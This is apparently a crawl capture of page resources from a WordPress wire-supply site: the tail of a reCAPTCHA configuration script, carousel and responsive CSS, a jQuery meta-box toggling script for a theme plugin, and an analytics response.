Dq1nDgG5mXcOew7LDnMKGwrTDiS/DuMKmw7XDnhzDqhtzw7N0w4xTwqg3wqzDhcK5wpXDpsOVwqt/SyEvdlzCuMOBw7dWD8KJFW4Kw7o7w6DDgcKswoo/w49xwp/[base64]/Dr8O/[base64]/[base64]/Dn8KjSsKeccOpwrTDusK0DcOzwo/CpcKCw5jCpj3DjcOwAWlhU27CiW9jw6RMw70pw5XCkF9Ua8KHWcO2ScOdwqwqXcOFw6bCusKPAUbDu8Ktw4QhMsK8WmxAw54iPcKBUwo2CUI3w4F8YBt/QMKNZ8ONU8ObwoHDvsKqwqVIw4NqKMOFwoU5UQk7w4TDj2cXRsOHRGZRwrfDh8OQwr9jw47DmMOxZMOQw4rCu0/DksOAd8OvwqjDtR/CkCnCh8KYwrsNwqrClyHCi8KJDcKyPmnCl8OWR8KVdMOCw7kDwqlfw7MWPWzCi2TDmS7ChMO/UhxFC3rCvnstw6o4Sg/DvMKgPxJBPMKQw64ww7PChXjCq8Oaw7NTwoDDlcOzwqs/[base64]/[base64]/DjMK4KzsLYsKwchvDr8KfwoBJPUxeaMOaEk1ew6/Cl8KfXMO6XMKXw63CmsKkN8K+fMOHw7PDn8Ofw6lQw7HCpStyMF0AacKuRMOnW2PDpsK5w4R1WGUKw4jCoMOlZsKuCTHCucOPdSBow4YZCsKIF8KVw4Ekw5A0asKfw4Mvw4A3wq/DscKzJigHH8KvbDfCv3nChMOuwo5LwpgWwosUw63DgcOLw7nCunrDry3Dn8ObdsKfNhl8VUvDnAzCncK3PnoURB5JZULCkyxRWG4Kw4XCo8KsP8K2JhQWwqbDrmnDghbCjcK9w7bDlTg2c8OmwpsXTsKPax7CnnTDqsKJw7tmwrHDlyrCosK/VxAYw63DicK7UsKQR8K9wpfDlUzDqksRaR/CpcOlwqfCoMO0HEnDhMK5wqPChkFCZVbCtsO9PcKfJnXDh8O2AcOpGgHDiMKHJcK2b0nDr8O4LMKZw5wuw7NUwpLDt8O0XcKUw5A+w5h+c0jCuMOfd8KCwqLCmsOQwpsnw6/CssOnZ2IvwoTDocOYwqtMw4vDlMOxw5k5wqTDqmDCuFdLNBdxw7o0wojCp1TCrzrDh2BtL2U8ecOiPMOQwqnDjh/DkxLCjMOIWF0+V8OTRCMdw7sNf0QEwq43wqjCmcKDw4/CoMKGCzFHw5LCiMO0w5BkB8KhDg3CgcOaw7cXwo4qfzrDnsOhcBdyESrDgATCigYVw7gDwoMZOsOZw5xwZcOpw4gDccO4w5BA\x22],null,[\x22conf\x22,null,\x226LdvDy4sAAAAAIzI-baOQPSJp4Reio9vxMulYMqQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bobmartinco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rRM2QzUkTDzAZUaqi9UQFgrWNc3tbRNCVCD5CyMS/JM\\u003d\x22,1,0,null,1,1768691596462,0,0,[115],null,[77,219],\x22RC-Mn7v5UZPiU1iVQ\x22,null,null,null,null,null,\x220dAFcWeA7nVtLCfS4PC8b2-fmPQ5y9KEBdAT-bueTUQFPpJXAf9kaVfVKATZjnS9qJqGRe46x92475-HZyB79mXtIu211iDPLmdA\x22,1768774396644]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bobmartinco.com/wp-content/themes/shopinia/css/megnor/owl.carousel.css?ver=afe5725759bb901084cbaac640debbb8
body_size: 1036
content:
.owl-theme .owl-buttons div {
    display: block;
    font-size: 0;
    color: #999999;
    height: 25px;
    width: 25px;
    line-height: 25px;
    position: absolute;
    text-align: center;
    top: 0px;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    bottom: 0;
    margin: auto !important;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.owl-theme .owl-buttons div:hover{color:#da2128;}
.resp-tabs-container .woo-products .owl-theme .owl-buttons div{
    top: 0;
    bottom: 0;
}
.owl-theme:hover .owl-buttons div {opacity: 1; -khtml-opacity: 1;-webkit-opacity: 1;-moz-opacity: 1;}
.owl-theme .owl-buttons div.owl-prev {right: auto;left:-30px;}
.owl-theme .owl-buttons div.owl-next {right: -30px;left: auto;}
.owl-theme .owl-buttons div.owl-prev:after{left: 0;right: 0;position: absolute;font-family: "FontAwesome";margin: auto;top: auto;font-size: 40px;}
.owl-theme .owl-buttons div.owl-next:after{left: 4px;right: 0;position: absolute;font-family: "FontAwesome";margin: auto;top: auto;font-size: 40px;}
.owl-theme .owl-buttons div.owl-prev:after{content: "\f104";}
.owl-theme .owl-buttons div.owl-next:after{content: "\f105";}
.owl-theme .owl-page{display:inline-block;margin:0 3px;vertical-align:top;}
.owl-pagination .owl-page span{height:10px;width:10px;background-color:#C5C5C5;display:block;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;}
.owl-pagination .owl-page:hover span,.owl-pagination .owl-page.active:hover span,.owl-pagination .owl-page.active span{background:#000000;}
.owl-pagination .owl-page.active span{cursor:default;}
.owl-pagination .owl-page span:before{font-family:'FontAwesome';font-size:13px;color:#000;}
.product-page .owl-pagination{margin:10px 0;}
.owl-theme .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-pagination{margin:0;text-align:center;}
.owl-item.loading{min-height:150px;background:url(../../images/owl/AjaxLoader.gif) no-repeat center center;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left; text-align: center;}
.owl-page,
.owl-buttons div{cursor:pointer;}
.grabbing{cursor:url("../../images/owl/grabbing.png") 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-carousel{position:relative;float:left;}
.portfolio-container, #latest_news{margin:0 auto;}
#sb_instagram #sbi_images .owl-item .sbi_item {width: 100% !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bobmartinco.com/wp-content/themes/shopinia_layout10/responsive.css?ver=afe5725759bb901084cbaac640debbb8
body_size: 395
content:
/**
* 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
@import url("../shopinia/responsive.css");
@media only screen and (min-width: 1201px) and (max-width: 1450px) {
    .static-wrapper {top: 24%;}
}
@media only screen and (min-width: 980px) and (max-width: 1200px) {
    .header-search {margin: 30px 20px 29px 0;}
}
@media only screen and (max-width: 979px) {
	.header-bottom .theme-container {padding: 0 20px;}
	.widget_newsletterwidget .title-outer::after{color: #000;}
}
@media only screen and (max-width: 767px) {
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {background-color: rgba(0, 0, 0, 0.0);}
    .header-mob-logo {padding: 26px 0;box-sizing: border-box;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bobmartinco.com/wp-content/plugins/TemplatemelaMetaBox/js/tmpmela_metabox_script.js?ver=afe5725759bb901084cbaac640debbb8
body_size: 789
content:
jQuery(document).ready( function() {				 
	var tmpmela_boxes = new Object();
	// new!
	var tmpmela_nonces = new Object();
	function dt_find_boxes() {
		jQuery('.metabox-holder .postbox').each(function(){
			var this_id = jQuery(this).attr('id');
			if(this_id.match(/tm/i)){
				tmpmela_boxes[this_id] = '#'+this_id;
				//new!
				if( typeof (nonce_field = jQuery(this).find('input[type="hidden"][name*="nonce_"]').attr('id')) != 'undefined' ) {
					tmpmela_nonces[this_id] = '#'+nonce_field;
				}
			}
		});
	}
	// new!
	dt_find_boxes();
	function tmpmela_toggle_boxes() {
		var metaBoxes = arguments,
			$wpMetaBoxesSwitcher = jQuery('#adv-settings');
		if( typeof arguments[0] == 'object' ) {
			metaBoxes = arguments[0];
		}
		for(var key in tmpmela_boxes) {
			$wpMetaBoxesSwitcher.find(tmpmela_boxes[key] + '-hide').prop('checked', '');
			jQuery(tmpmela_boxes[key]).hide();
			//new!
			if( 'dt_blocked_nonce' != jQuery(tmpmela_nonces[key]).attr('class') ) {
				jQuery(tmpmela_nonces[key]).attr('name', 'blocked_'+jQuery(tmpmela_nonces[key]).attr('name'));
				jQuery(tmpmela_nonces[key]).attr('class', 'dt_blocked_nonce');
			}
		}
		for(var i=0;i<metaBoxes.length;i++) {
			$wpMetaBoxesSwitcher.find(metaBoxes[i] + '-hide').prop('checked', true);
			jQuery(metaBoxes[i]).show();
			// new!
			var nonce_key = metaBoxes[i].slice(1);
			if( 'dt_blocked_nonce' == jQuery(tmpmela_nonces[nonce_key]).attr('class') ) {
				var new_name = jQuery(tmpmela_nonces[nonce_key]).attr('name').replace("blocked_", "");
				jQuery(tmpmela_nonces[nonce_key]).attr('name', new_name);
				jQuery(tmpmela_nonces[nonce_key]).attr('class', '');
			}
		}
	}
	jQuery("#page_template").change(function() {
		var templateName = jQuery(this).val(),activeMetaBoxes = new Array();	
		for( var metabox in tmMetaboxes ) {
			// choose to show or not to show
			if ( !tmMetaboxes[metabox].length || tmMetaboxes[metabox].indexOf(templateName) > -1 ) { activeMetaBoxes.push('#'+metabox); }
		}
		if ( activeMetaBoxes.length ) {
			tmpmela_toggle_boxes(activeMetaBoxes);
		} else {
			tmpmela_toggle_boxes();
		}
		jQuery(this).trigger('tmBoxesToggled');
	});
	jQuery("#page_template").trigger('change');
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=228279214&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bobmartinco.com%2Fthe-definition-of-alloys-for-wire%2F&ul=en-us%40posix&dt=The%20Definition%20of%20Alloys%20for%20Wire&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=920605364&gjid=1675005360&cid=846093693.1768687995&tid=UA-179471802-1&_gid=1763098829.1768687995&_r=1&_slc=1&z=1931033057
body_size: -451
content:
2,cG-BJV1B855PW